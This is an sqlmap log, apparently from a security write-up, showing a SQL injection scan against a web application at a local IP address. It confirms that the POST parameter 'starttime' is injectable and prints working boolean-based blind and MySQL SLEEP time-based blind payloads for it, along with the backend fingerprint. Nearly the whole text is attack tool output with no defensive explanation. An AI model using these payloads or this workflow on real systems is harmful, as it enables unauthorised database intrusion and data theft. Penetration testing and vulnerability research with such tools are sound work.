 [21:52:16] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:52:19] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:52:22] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:52:26] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[21:52:29] [INFO] checking if the injection point on POST parameter 'starttime' is a false positive
POST parameter 'starttime' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 288 HTTP(s) requests:
---
Parameter: starttime (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: starttime=12' AND 8527=8527 AND 'nfHc'='nfHc&endtime=1598918400&view=month&condition=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: starttime=12' AND (SELECT 7422 FROM (SELECT(SLEEP(5)))rHip) AND 'pJwP'='pJwP&endtime=1598918400&view=
month&condition=1
---
[21:52:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[21:52:31] [INFO] fetched data logged to text files under '/Users/fuwei/.sqlmap/output/192.168.0.107'
[21:52:31] [WARNING] you haven't updated sqlmap for more than 112 days!!!
[*] ending @ 21:52:31 /2020-08-22/
thelostworld